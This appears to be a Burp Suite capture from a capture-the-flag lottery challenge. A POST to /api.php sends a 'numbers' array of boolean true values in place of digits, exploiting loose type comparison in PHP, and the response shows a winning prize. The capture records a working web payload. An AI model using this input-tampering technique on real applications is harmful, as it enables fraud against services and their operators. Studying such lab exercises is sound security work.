 Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 61.147.171.105:61898
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Content-Type: application/json
8 Origin: http://61.147.171.105:61898
9 Referer: http://61.147.171.105:61898/buy.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=79e68d56636318fd4ed3720a29306d9e
13 Connection: close
14
15 {
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Aug 2022 20:05:45 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"9849418",
"money":10799994,
"prize":5000000
}